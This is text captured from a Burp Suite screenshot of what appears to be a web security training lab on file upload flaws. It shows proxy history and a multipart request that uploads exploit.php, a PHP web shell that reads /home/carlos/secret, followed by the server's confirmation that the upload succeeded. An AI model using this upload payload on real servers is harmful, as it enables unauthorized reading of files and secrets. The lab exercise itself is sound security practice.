 1 2 3 4 EN 6:08
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Co
1 https://0a4f00ea048d5ea6... GET /my-account ✓ 200 4187 HTML &#87;&#101;&#98;... ✓ 34.246.129.62
2 https://0a4f00ea048d5ea6... GET /resources/labheader/js/labHead... 200 856 script js ✓ 34.246.129.62
3 https://0a4f00ea048d5ea6... GET /files/avatars/exploit.php ✓ 200 277 text php ✓ 34.246.129.62
4 https://0a4f00ea048d5ea6... GET /resources/labheader/js/submitS... 200 1325 script js ✓ 34.246.129.62
5 https://0a4f00ea048d5ea6... GET /academyLabHeader 101 147 ✓ 34.246.129.62
6 https://0a4f00ea048d5ea6... POST /my-account/avatar ✓ 200 323 HTML ✓ 34.246.129.62
7 https://0a8500b90496bda9... GET /product?productId=1 ✓ ✓ 200 3591 HTML &#70;&#105;&#10... ✓ 79.125.84.16
8 https://0a8500b90496bda9... GET /resources/labheader/js/labHead... 200 856 script js ✓ 79.125.84.16
10 https://0a8500b90496bda9... GET /image?filename=38.jpg ✓ ✓ 200 1342 script ✓ 79.125.84.16
11 https://0a8500b90496bda9... GET /academyLabHeader 101 147 ✓ 79.125.84.16
Request
Pretty Raw \n Actions
18
19 -----------------------------352431739733044472902211298227
20 Content-Disposition: form-data; name="avatar"; filename="
exploit.php"
21 Content-Type: application/x-php
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24
25 -----------------------------352431739733044472902211298227
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------352431739733044472902211298227
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 09:54:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back
</p>
INSPECTOR ?
Body Parameters (3)
Request Cookies (1)
Request Headers (16)
Response Headers (6)